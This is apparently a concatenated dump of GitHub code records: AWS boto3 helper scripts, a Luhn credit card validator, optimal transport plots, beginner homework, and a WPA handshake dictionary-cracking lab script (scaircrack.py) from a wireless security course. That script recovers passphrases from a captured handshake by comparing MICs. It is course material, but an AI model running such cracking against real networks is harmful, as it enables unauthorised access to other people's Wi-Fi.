"text": "class Race():\r\n #Halfling Race\r\n def __init__(halfling):\r\n # base stats\r\n d3.chrDex += 2\r\n w3.chrWis += 2\r\n s3.chrStr -= 2\r\n sp2.chrSpd += 25\r\n hp2.chrHP += 6\r\n #choosing the free stat\r\n bonus = input('What is your bonus stat?')\r\n type(bonus)\r\n if bonus == 'Strength':\r\n c1.chrStr += 2\r\n if bonus == 'Constitution':\r\n c1.chrCon += 2\r\n if bonus == 'Intelligence':\r\n c1.chrInt += 2\r\n if bonus == 'Charisma':\r\n c1.chrCha += 2\r\n else:\r\n print('you cant use a duplicate value. Please choose again')\r\n c1.chrDex -= 2\r\n c1.chrWis -= 2\r\n c1.chrStr += 2\r\n c1.chrSpd -= 25\r\n c1.chrHP -= 6\r\n ancestry()\r\n"
},
{
"alpha_fraction": 0.6307692527770996,
"alphanum_fraction": 0.6615384817123413,
"avg_line_length": 8.428571701049805,
"blob_id": "4ef8fdea8fe33e8bfaa00cfa7860dec8eb87f6ca",
"content_id": "931be0917961f9b8811d6b81f4f224e3015c6f09",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 7,
"path": "/README.md",
"repo_name": "artorius611/PF2.0-Character-Generator",
"src_encoding": "UTF-8",
"text": "# PF2.0-Character-Generator\n\n## Usage\n\n```bash\npython main.py\n```"
}
] | 4 |
Erross/boto3
|
https://github.com/Erross/boto3
|
cd9d4957fdc958fce228ea6f59187e02eb47382f
|
c9c89722fbcca3f50c5f1b3d4853502e06eafb38
|
27c0f77a5ee51de5ac50b95d48bed649cadf0894
|
refs/heads/master
| 2020-03-29T23:48:28.586680 | 2018-10-23T20:35:40 | 2018-10-23T20:35:40 | 150,489,922 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7250859141349792,
"alphanum_fraction": 0.7319587469100952,
"avg_line_length": 19.785715103149414,
"blob_id": "7f07289f8441e663d550ceac66c5eaf7b3286e62",
"content_id": "2569f271739d49880d369e8138be709f291c3e9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 299,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 14,
"path": "/translate.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import boto3\n\ntranslate = boto3.client('translate',\naws_access_key_id='$(Access_Key)',\naws_secret_access_key='$(Secret_Key'),\nregion_name='$(Region)')\n\nresponse = translate.translate_text(\nText='你好,世界',\nSourceLanguageCode='Auto',\nTargetLanguageCode='En'\n)\n\nprint(response['TranslatedText'])\n"
},
{
"alpha_fraction": 0.6601731777191162,
"alphanum_fraction": 0.673160195350647,
"avg_line_length": 20,
"blob_id": "9865455f575490b8f8f926caaeace9a186569fb9",
"content_id": "7bbb66434d7cabca805ed751e95a9fb28f2c6ab2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 462,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 22,
"path": "/AWS list files.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import boto3\n\nS3 = boto3.client('s3',\naws_access_key_id='$(Access_Key)',\naws_secret_access_key='$(Secret_Key)')\n\nresponse = S3.list_objects_v2(Bucket='$(Bucket)',FetchOwner=True)\n\nprint(response)\nkeyList = []\nmodList = []\nsizeList = []\nownerList = []\nfor i in response['Contents']:\n keyList.append(i['Key'])\n modList.append(i['LastModified'])\n sizeList.append(i['Size'])\n ownerList.append(i['Owner']['DisplayName'])\n\n\nprint(keyList)\nprint(ownerList)\n"
},
{
"alpha_fraction": 0.658682644367218,
"alphanum_fraction": 0.673652708530426,
"avg_line_length": 26.875,
"blob_id": "cce1f638dffacda21dd924138e9000c61e6cfed2",
"content_id": "99eee2a23acb3bd8ac0aba46be4c3ede207c2b25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 668,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 24,
"path": "/AWS_list_files_pagination.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import boto3\n\nS3 = boto3.client('s3',\naws_access_key_id='$(Access_Key)',\naws_secret_access_key='$(Secret_Key)')\n\npaginator = S3.get_paginator('list_objects_v2')\npage_iterator = paginator.paginate(Bucket='$(Bucket)',FetchOwner=True)\n\nkeyList = []\nmodList = []\nsizeList = []\nownerList = []\n\nfor page in page_iterator:\n #print(page['Contents'])\n for i in page['Contents']:\n keyList.append(i['Key'])\n modList.append(str(i['LastModified']))\n sizeList.append(str(i['Size']))\n ownerList.append(i['Owner']['DisplayName'])\n\n#returns lists of key, lastmodified, size and owner/displayname\n#Iterates pages to return >1000 items which is max call"
},
{
"alpha_fraction": 0.6343223452568054,
"alphanum_fraction": 0.6367281675338745,
"avg_line_length": 30.174999237060547,
"blob_id": "60bce7685d059c5d51db549a221ed190cae9a925",
"content_id": "45fc5758621c8bc1d6c3920ff018193d22aa72ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1247,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 40,
"path": "/Pilot Translate.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import swigpython3 as pilotbase # for bare-metal stuff\nimport pilotpython # nicer python classes\nimport boto3\n\n\ndef onInitialize(ctxt):\n context = pilotpython.Context(ctxt)\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onProcess(ctxt, dr):\n # First Bit here is pilot required, probably#\n context = pilotpython.Context(ctxt)\n data = pilotpython.DataRecord(dr)\n props = data.getProperties()\n # Next Bit is my code#\n\n translate = boto3.client('translate',\n aws_access_key_id='$(Access_Key)',\n aws_secret_access_key='$(Secret_Key)',\n region_name='$(Region)'\n )\n\n response = translate.translate_text(\n Text='$(Text to Translate)',\n SourceLanguageCode='$(SourceLanguage)',\n TargetLanguageCode='$(TargetLanguage)'\n )\n\n # next bit defines outputs#\n props.defineStringProperty(\"Translated\", response['TranslatedText'])\n # props.defineStringProperty(\"Argh\", e)\n context = pilotpython.Context(ctxt)\n # next bit triggers next data input probably#\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onFinalize(ctxt):\n context = pilotpython.Context(ctxt)\n None\n"
},
{
"alpha_fraction": 0.6200578808784485,
"alphanum_fraction": 0.6258437633514404,
"avg_line_length": 30.454545974731445,
"blob_id": "dbf863756c193628598c194663d79478ea97f6ac",
"content_id": "8a0c5f1b344ebb1365af8555c046f120750d5462",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1037,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 33,
"path": "/DynamoDbPullnonpilot.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import boto3\nimport json\nfrom datetime import datetime, timedelta\nfrom boto3.dynamodb.conditions import Key\ndynamodb = boto3.resource('dynamodb',\n aws_access_key_id='$(Access_Key)',\n aws_secret_access_key='$(Secret_Key)',\n region_name='us-east-2'\n\n )\ntable = dynamodb.Table('$(tablename)')\nnow = datetime.now()\nthree_hours_ago = now - timedelta(days=1)\nprint(now)\nprint(three_hours_ago)\nnow = now.strftime('%F %T')\nthree_hours_ago = three_hours_ago.strftime('%F %T')\nprint(now)\nprint(three_hours_ago)\n#date can be filtered if formatted YYYY-MM-DD HH:MM:SS\nfe = Key('Date2').gt(three_hours_ago)\nresponse = table.scan(FilterExpression=fe)\ndata = response['Items']\nwhile 'LastEvaluatedKey' in response:\n response = table.scan(ExclusiveStartKey=response['LastEvaluatedKey']\n ,FilterExpression=fe)\n data.extend(response['Items'])\n\nx = []\nfor i in data:\n x.append(json.dumps(i))\n\nprint(len(x))"
},
{
"alpha_fraction": 0.6271312236785889,
"alphanum_fraction": 0.6293550729751587,
"avg_line_length": 28.9777774810791,
"blob_id": "22b39444402cc63fbdd869c158470056e64fdfd0",
"content_id": "3df2025e23e3d3c354a56343483c3668bac8f7e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1349,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 45,
"path": "/DynamoDbPull.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import swigpython3 as pilotbase # for bare-metal stuff\nimport pilotpython # nicer python classes\nimport boto3\nimport json\n\n\ndef onInitialize(ctxt):\n context = pilotpython.Context(ctxt)\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onProcess(ctxt, dr):\n # First Bit here is pilot required, probably#\n context = pilotpython.Context(ctxt)\n data = pilotpython.DataRecord(dr)\n props = data.getProperties()\n # Next Bit is my code#\n\n dynamodb = boto3.resource('dynamodb',\n aws_access_key_id='$(Access_Key)',\n aws_secret_access_key='$(Secret_Key)',\n region_name='$(Region_Name)'\n\n )\n table = dynamodb.Table('$(Table)')\n response = table.scan()\n data = response['Items']\n while 'LastEvaluatedKey' in response:\n response = table.scan(ExclusiveStartKey=response['LastEvaluatedKey'])\n data.extend(response['Items'])\n\n x = []\n for i in data:\n x.append(json.dumps(i))\n\n props.defineStringArrayProperty(\"Done\", x)\n # props.defineStringProperty(\"Argh\", e)\n context = pilotpython.Context(ctxt)\n # next bit triggers next data input probably#\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onFinalize(ctxt):\n context = pilotpython.Context(ctxt)\n None\n"
},
{
"alpha_fraction": 0.6585557460784912,
"alphanum_fraction": 0.6640502214431763,
"avg_line_length": 27.311111450195312,
"blob_id": "e113c5843d27b37feb4661f635752b6e8093eb47",
"content_id": "6fc28708eb6c842699306681ad81725ccfcd73e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1274,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 45,
"path": "/Pilot list objects in S3 bucket.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import swigpython3 as pilotbase # for bare-metal stuff\nimport pilotpython # nicer python classes\nimport boto3\n\n\ndef onInitialize(ctxt):\n context = pilotpython.Context(ctxt)\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onProcess(ctxt, dr):\n context = pilotpython.Context(ctxt)\n data = pilotpython.DataRecord(dr)\n props = data.getProperties()\n\n S3 = boto3.client('s3',\n aws_access_key_id='$(Access_Key)',\n aws_secret_access_key='$(Secret_Key)')\n\n response = S3.list_objects_v2(Bucket='$(Bucket)', FetchOwner=True)\n\n keyList = []\n modList = []\n sizeList = []\n ownerList = []\n for i in response['Contents']:\n keyList.append(i['Key'])\n modList.append(str(i['LastModified']))\n sizeList.append(str(i['Size']))\n ownerList.append(i['Owner']['DisplayName'])\n\n print(keyList)\n\n props.defineStringArrayProperty(\"Key\", keyList)\n props.defineStringArrayProperty(\"LastModified\", modList)\n props.defineStringArrayProperty(\"Size\", sizeList)\n props.defineStringArrayProperty(\"Owner\", ownerList)\n\n context = pilotpython.Context(ctxt)\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onFinalize(ctxt):\n context = pilotpython.Context(ctxt)\n None\n"
},
{
"alpha_fraction": 0.6479290127754211,
"alphanum_fraction": 0.6502958536148071,
"avg_line_length": 29.178571701049805,
"blob_id": "f14d6798a51a9dfd071cfb84de92f99cb1143015",
"content_id": "b5fb8ec7ebf1a7574eba5024926a26eed69c6cf3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1690,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 56,
"path": "/Pilot Generic DynamoDb Insert.py",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "import swigpython3 as pilotbase # for bare-metal stuff\nimport pilotpython # nicer python classes\nimport boto3\nfrom botocore.exceptions import ClientError\n\n\ndef onInitialize(ctxt):\n context = pilotpython.Context(ctxt)\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onProcess(ctxt, dr):\n # First Bit here is pilot required, probably#\n context = pilotpython.Context(ctxt)\n data = pilotpython.DataRecord(dr)\n records = data.getProperties()\n parameters = context.getComponentParameters()\n # Next Bit is my code#\n client = boto3.client('dynamodb', region_name='us-east-2', aws_access_key_id='$(Access_Key)',\n aws_secret_access_key='$(Secret_Key)')\n props = data.getProperties()\n numProperties = props.getSize()\n\n insertitem = {}\n\n for p in range(numProperties):\n thisP = props.getByIndex(p)\n thisName = thisP.getName()\n thisValue = str(thisP.getValue().getString())\n insertitem[thisName] = {\"S\": thisValue}\n\n try:\n client.put_item(\n TableName=\"$(DynamoTable)\",\n Item=\n insertitem\n\n )\n except ClientError as e:\n if e.response['Error']['Code'] == 'EntityAlreadyExists':\n print(\"User already exists\")\n else:\n\n props.defineStringProperty(\"Error\", \"Unexpected error: %s\" % e)\n\n # next bit defines outputs#\n props.defineStringProperty(\"Done\", \"Done\")\n props.defineStringProperty(\"Did\", x)\n context = pilotpython.Context(ctxt)\n # next bit triggers next data input probably#\n return pilotpython.READY_FOR_INPUT_OR_NEW_DATA\n\n\ndef onFinalize(ctxt):\n context = pilotpython.Context(ctxt)\n None\n"
},
{
"alpha_fraction": 0.783098578453064,
"alphanum_fraction": 0.7887324094772339,
"avg_line_length": 36.421051025390625,
"blob_id": "b252ab032f1bf430c89308b7d5d366e4469dbdc9",
"content_id": "2c79388c47248ab2c8bd63bc207eb0871891b45a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 710,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 19,
"path": "/Readme.md",
"repo_name": "Erross/boto3",
"src_encoding": "UTF-8",
"text": "# boto3 approaches to AWS interactions with pipeline pilot - for python 3.5 implementation in pipeline pilot\n\n## Pilot Generic DynamoDb Insert\n\nThis will insert a single pilot record into a named dynamodb table - globals on the component are used to pass in AWS keys, Region and table names\n\n## translate\nSend text to AWS translate and return the translation\n\n## Pilot Translate\n\nTranslate text input from pilot global using AWS translate and return as property 'translated'\n\n## AWS list files\n\nList files in a named bucket - file name, size, owner, last modified date\n\n##Pilot list objects in S3 bucket\nAWS list files implemented in pilot - runs faster than out of the box AWS components from accelrys website"
}
] | 9 |
adithyamadhavan/CREDIT-CARD-VALIDATOR
|
https://github.com/adithyamadhavan/CREDIT-CARD-VALIDATOR
|
419d04a1bd6141d0d7e6cdae80b46bc09e297b34
|
d77a6f3bb9e9f0061fbab4767f4f668abc598009
|
26c754b3024fedde0b5f6e234efdd8086157f65e
|
refs/heads/master
| 2022-08-12T13:57:01.320248 | 2020-05-22T07:58:18 | 2020-05-22T07:58:18 | 266,050,887 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.8222222328186035,
"alphanum_fraction": 0.8222222328186035,
"avg_line_length": 21.5,
"blob_id": "98528c7c4a23872231d2412dc1fea3e57861897f",
"content_id": "53bd6ce7723e415a1aac9868e971e32be64c8c48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 45,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 2,
"path": "/README.md",
"repo_name": "adithyamadhavan/CREDIT-CARD-VALIDATOR",
"src_encoding": "UTF-8",
"text": "# CREDIT-CARD-VALIDATOR\nUsing LUHN ALGORITHM\n"
},
{
"alpha_fraction": 0.5399673581123352,
"alphanum_fraction": 0.5725938081741333,
"avg_line_length": 18.897727966308594,
"blob_id": "82b63ea850e5360204b7785c8d31eb278be3e6e6",
"content_id": "90534a842b57c6602497d66ceef5720ff0d31748",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1839,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 88,
"path": "/CreditCardValidator.py",
"repo_name": "adithyamadhavan/CREDIT-CARD-VALIDATOR",
"src_encoding": "UTF-8",
"text": "#Credit Card Validator\r\ncardtype = input(\"Enter the Credit Name \\n 1. Mastercard \\n 2. Visa \\n 3.American Express \\n 4. Discoverer : \")\r\n\r\nsc = input(\"Enter the credit card number:\")\r\n#LUHN ALGORITHM\r\n\r\n# -> STEP 1\r\noutput = [int(x) if x.isdigit() else x \r\n for z in sc for x in str(z)]\r\nprint(output)\r\n\r\n#PART 1 OF LUHN ALGORITHM\r\npart1 = output[::2]\r\nprint(part1)\r\n\r\n# -> Step 2\r\npart2 = output[1::2]\r\nprint(part2)\r\n\r\n# -> Step 3\r\npart_2 = [i*2 for i in part2]\r\nprint(part_2)\r\n\r\n# PART 2 OF LUHN ALGORITHM\r\n\r\n# --> Step 1\r\nlst = []\r\nfor k in part_2:\r\n if k<10:\r\n lst.append(k)\r\n \r\n\r\nprint(lst)\r\n\r\n# --> Step 2\r\nlst1 = []\r\nfor num in part_2:\r\n if num >= 10:\r\n lst1.append(num)\r\n \r\n \r\nprint(lst1)\r\n\r\n# --> Step 3\r\na = []\r\nfor number in lst1:\r\n if number >= 10:\r\n rem = number%10\r\n s = rem +1\r\n a.append(s)\r\n \r\n \r\n \r\nprint(a)\r\n\r\n# Adding Part 1 and Part 2 in List\r\nsecondhalf = lst\r\nsecondhalf.extend(a)\r\nprint(secondhalf)\r\npart1.extend(secondhalf)\r\nprint(part1)\r\n\r\n# Check For CreditSum of Credit Card Digits\r\ncreditsum = sum(part1)\r\nsu = 0\r\nif creditsum%10 == 0:\r\n su += 1\r\n print(\"Credit Card Number is valid\")\r\nelse:\r\n print(\"Credit Card Number is Invalid\")\r\n print(creditsum)\r\n#\r\n# Checking it applies to all conditions of Credit Card\r\n# \r\nif cardtype == 'Mastercard' and sc[0] == '5' and su == 1 :\r\n print(\"Credit Card Number is Valid\")\r\n \r\nelif cardtype == 'Visa' and sc[0] == '4' and su == 1:\r\n print(\"Credit Card Number is Valid \")\r\n \r\nelif cardtype == 'American Express' and sc[0] == '3' and su == 1:\r\n print(\"Credit Card Number is Valid \")\r\n\r\nelif cardtype == 'Discoverer' and sc[0] == '6' and su == 1:\r\n print(\"Credit Card Number is Valid \")\r\n \r\nelse:\r\n print(\"Credit Card Number is Invalid\")\r\n"
}
] | 2 |
mfouda/OT-Scripts
|
https://github.com/mfouda/OT-Scripts
|
b9099aaea2f5d63cb4a4869a814fc944450defa2
|
3ba12abe7d255c05c1b7569fbbf4c56885fbb4ec
|
5d1567ec3e3c508c45bef9031c91beb47e6fd86c
|
refs/heads/master
| 2022-04-06T05:36:30.848212 | 2020-03-02T00:03:41 | 2020-03-02T00:03:41 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5832951068878174,
"alphanum_fraction": 0.6218448877334595,
"avg_line_length": 28.066667556762695,
"blob_id": "e1bba4a7af623da110108628a0ac58c3965ad25f",
"content_id": "68a50a94dea758e4780a415db774ade5ccf12a71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2179,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 75,
"path": "/1D_Barycenters/barycenter1d.py",
"repo_name": "mfouda/OT-Scripts",
"src_encoding": "UTF-8",
"text": "#! /anaconda3/envs/ot_env\n\nimport numpy as np\nimport matplotlib.pylab as pl\nimport ot\nfrom ot.datasets import make_1D_gauss as gauss\nimport matplotlib.pyplot as plt\nfrom matplotlib.animation import FuncAnimation\n\nn = 100 # nb bins\n\n# bin positions\nx = np.arange(n, dtype=np.float64)\n\n# Gaussian distributions\na = gauss(n, m=20, s=5) # m= mean, s= std\nb = gauss(n, m=50, s=10)\n\n# loss matrix\nM = ot.utils.dist0(n)\nM /= M.max()\n\nA = np.vstack((a, b)).T\nn_distr = A.shape[1]\n\n\n# plot l2 barycenter\nfig, ax = plt.subplots(figsize=(10,5))\nxdata, ydata = x, []\nfor i in range(n_distr):\n plt.plot(x, A[:, i], '--')\nln1, = plt.plot([], [], 'r')\nalpha_text = ax.text(0.5, 0.98, 'blah', fontsize=10, c='r',\n horizontalalignment='center',\n verticalalignment='top',\n transform=ax.transAxes)\n\ndef update_l2(a):\n weights = np.array([1 - a, a])\n bary_l2 = A.dot(weights)\n ln1.set_data(xdata, bary_l2)\n alpha_text.set_text('alpha = ' + str(np.round(a, 2)))\n return ln1, alpha_text,\n\nani_l2 = FuncAnimation(fig, update_l2, frames=np.linspace(0.01, 1.0, 50), interval=50, repeat=True)\nplt.title('L2 Barycenter Sliding')\nplt.legend(['Distr. 1', 'Distr. 2', 'L2 Barycenter'])\nani_l2.save('l2_barycenter.gif', fps=10)\nplt.show()\n\n# plot wasserstein barycenter\nfig, ax = plt.subplots(figsize=(10,5))\nreg = 1e-3\nxdata, ydata = x, []\n\nfor i in range(n_distr):\n plt.plot(x, A[:, i], '--')\nln2, = plt.plot([], [], 'g')\nalpha_text = ax.text(0.5, 0.98, '', fontsize=10, c='g',\n horizontalalignment='center',\n verticalalignment='top',\n transform=ax.transAxes)\n\ndef update_wass(a):\n weights = np.array([1 - a, a])\n bary_wass = ot.bregman.barycenter_sinkhorn(A, M, reg, weights)\n ln2.set_data(xdata, bary_wass)\n alpha_text.set_text('alpha = ' + str(np.round(a, 2)))\n return ln2, alpha_text,\n\nani_wass = FuncAnimation(fig, update_wass, frames=np.linspace(0.01, 1.0, 50), interval=50, repeat=True)\nplt.title('Wasserstein Barycenter Sliding')\nplt.legend(['Distr. 1', 'Distr. 2', 'Wasserstein Barycenter'])\nani_wass.save('wass_barycenter.gif', fps=10)\nplt.show()"
},
{
"alpha_fraction": 0.6077015399932861,
"alphanum_fraction": 0.6546329855918884,
"avg_line_length": 22.77142906188965,
"blob_id": "751ebd65e7009c772365fb2282d59456fc7b48fa",
"content_id": "ea8d2b53552b04fd510ac7783e623e9d99f167b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 831,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 35,
"path": "/OT_1D/ot_1d.py",
"repo_name": "mfouda/OT-Scripts",
"src_encoding": "UTF-8",
"text": "#! /anaconda3/envs/ot_env\n\nimport numpy as np\nimport matplotlib.pylab as pl\nimport ot\nimport ot.plot\nfrom ot.datasets import make_1D_gauss as gauss\nimport matplotlib.pyplot as plt\nfrom matplotlib.animation import FuncAnimation\n\nn = 100 # nb bins\n\n# bin positions\nx = np.arange(n, dtype=np.float64)\n\n# Gaussian distributions\na = gauss(n, m=20, s=5)\nb = gauss(n, m=50, s=10)\n\n# loss matrix\nM = ot.dist(x.reshape((n, 1)), x.reshape((n, 1)))\nM /= M.max()\n\n# change SD - sinkhorn\nfig = plt.figure(3, figsize=(5, 5))\ndef update_sd(sd):\n a = gauss(n, m=40, s=sd) \n b = gauss(n, m=50, s=10)\n Gs = ot.sinkhorn(a, b, M, 1e-2)\n pl = ot.plot.plot1D_mat(a, b, Gs, 'OT matrix G0')\n return pl,\n \nani = FuncAnimation(fig, update_sd, frames=np.arange(1, 20, 0.5), blit=False, interval=50)\nani.save('ot_1d.gif', fps=10)\nplt.show()"
}
] | 2 |
rlabinot/HEIGVD-SWI-Labo3-WPA
|
https://github.com/rlabinot/HEIGVD-SWI-Labo3-WPA
|
510e1750545fa36c758d16e735867b287c1bac60
|
63d262789680e3d51ed3a7167921c2052522d531
|
79d7966b18941dd6b1cef223edbbd26114c08767
|
refs/heads/master
| 2020-05-14T17:17:05.600304 | 2019-05-01T12:21:09 | 2019-05-01T12:21:09 | 181,890,194 | 0 | 0 | null | 2019-04-17T12:47:44 | 2019-04-15T13:45:40 | 2019-04-15T13:45:38 | null |
[
{
"alpha_fraction": 0.5483349561691284,
"alphanum_fraction": 0.6404784917831421,
"avg_line_length": 30.24242401123047,
"blob_id": "07e36ba503cb1e3d4aa73af72e9d47bb27ef56cf",
"content_id": "130d4ff7f553058e675ca197f706d8f2a621db62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3094,
"license_type": "no_license",
"max_line_length": 220,
"num_lines": 99,
"path": "/files/scaircrack.py",
"repo_name": "rlabinot/HEIGVD-SWI-Labo3-WPA",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\"\"\"\nDerive WPA keys from Passphrase and 4-way handshake info\n\nCalcule un MIC d'authentification (le MIC pour la transmission de données\nutilise l'algorithme Michael. Dans ce cas-ci, l'authentification, on utilise\nsha-1 pour WPA2 ou MD5 pour WPA)\n\"\"\"\n\n__author__ = \"Abraham Rubinstein, Labinot Rashiti, Dylan Hamel\"\n__copyright__ = \"Copyright 2017, HEIG-VD\"\n__license__ = \"GPL\"\n__version__ = \"1.0\"\n__email__ = \"[email protected], [email protected]\"\n__status__ = \"Prototype\"\n\n\nfrom scapy.all import *\nfrom binascii import a2b_hex, b2a_hex\nfrom pbkdf2_math import pbkdf2_hex\nfrom numpy import array_split\nfrom numpy import array\nimport hmac\nimport hashlib\n\n\ndef customPRF512(key, A, B):\n \"\"\"\n This function calculates the key expansion from the 256 bit PMK to the 512 bit PTK\n \"\"\"\n blen = 64\n i = 0\n R = ''\n while i <= ((blen*8+159)/160):\n hmacsha1 = hmac.new(key, A+chr(0x00)+B+chr(i), hashlib.sha1)\n i += 1\n R = R+hmacsha1.digest()\n return R[:blen]\n\n\n\ndef retrieveWord(path):\n f = open(path, \"r\")\n words = list()\n\n for line in f:\n words.append(line[:-1])\n \n return words\n\ndef main():\n path = \"./wordlist.txt\"\n words = retrieveWord(path)\n\n # Read capture file -- it contains beacon, authentication, associacion, handshake and data\n wpa = rdpcap(\"wpa_handshake.cap\")\n wpa_mic = wpa[8]\n\n # -4 for remove \"WPA Key Data Length\"\n # -36 Begin of \"WPA Key MIC\"\n # Take only MIC from the frame\n mic = wpa_mic.load.encode(\"hex\")[-36:-4]\n ssid = wpa[3].info # like the previous lab\n \n # Original Data\n data = a2b_hex(\"0103005f02030a0000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000\")\n\n # Labinot : These are management frames, so ToDS and FromDS = 0\n APmac = a2b_hex(wpa[0].addr2.replace(\":\", \"\"))\n Clientmac = a2b_hex(wpa[1].addr1.replace(\":\", \"\"))\n\n # Authenticator and Supplicant Nonces\n\n # Labinot : To have all the information from a packet, it is possible to do \".show()\" on the packet\n # The load field contains the data in binary, the 13th byte is the beginning of the nonce (wich is 32 bytes long)\n #\t\t\tIt is possible to make an .encode(\"hex\") to have a better view of the information\n ANonce = (wpa[5].load)[13:45]\n SNonce = (wpa[6].load)[13:45]\n\n A = \"Pairwise key expansion\"\n B = min(APmac, Clientmac)+max(APmac, Clientmac)+min(ANonce, SNonce) + \\\n max(ANonce, SNonce) # used in pseudo-random function\n\n for word in words:\n pmk = pbkdf2_hex(word, ssid, 4096, 32)\n #expand pmk to obtain PTK\n ptk = customPRF512(a2b_hex(pmk), A, B)\n #calculate MIC over EAPOL payload (Michael)- The ptk is, in fact, KCK|KEK|TK|MICK\n generatateMIC = hmac.new(ptk[0:16], data, hashlib.sha1)\n\n # [-8] to remove ICV part\n if str(generatateMIC.hexdigest()[:-8]) == str(mic):\n print(word)\n break\n \n\nif __name__ == \"__main__\":\n main()\n"
}
] | 1 |
llh335/intro_prog
|
https://github.com/llh335/intro_prog
|
4a053d8f13a97b3d073c576b4de4aebf888f6450
|
5d136c8235c99e2c3bee7333701a1a5e19afaefb
|
1af1057ba95bb3d9aa8c4019a540f0fb3d6f2451
|
refs/heads/master
| 2016-09-15T18:27:51.605016 | 2015-10-28T14:41:46 | 2015-10-28T14:41:46 | 41,679,827 | 0 | 1 | null | 2015-08-31T14:25:13 | 2015-08-31T20:26:59 | 2015-09-16T19:43:23 |
Python
|
[
{
"alpha_fraction": 0.46296295523643494,
"alphanum_fraction": 0.49176955223083496,
"avg_line_length": 16.25,
"blob_id": "528a6ee93303bbc2c9ea59aba11e6db3f153a5d7",
"content_id": "22c233e4a4c286741acb81efb9e4651adc273920",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 486,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 28,
"path": "/homework2.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
"text": "print('Pattern A')\nfor row in range(5):\n for column in range(1, row + 2):\n print(column, end = ' ')\n print() \n \n \nprint('=' * 20)\n\nprint('Pattern B')\nfor row in range(5):\n for column in range(0, column): \n print(column + 1, end = ' ')\n print()\n\n\nprint('=' * 20)\n\ncolumn = 5\n\nprint('Pattern D')\nfor row in range(5):\n \n print(' ' * row, end = '')\n \n for column in range(0, column):\n print(column + 1, end = ' ')\n print()\n\n \n"
},
{
"alpha_fraction": 0.6685052514076233,
"alphanum_fraction": 0.697738528251648,
"avg_line_length": 28.721311569213867,
"blob_id": "f1dc577d0f9afcf2c8cdeb7703a70019708ccc1b",
"content_id": "869a0d4c1b36ef17948ed095bc04bbfa66950f76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1841,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 61,
"path": "/labs/llh281_mdg249_progressreport.py",
"repo_name": "llh335/intro_prog",
"src_encoding": "UTF-8",
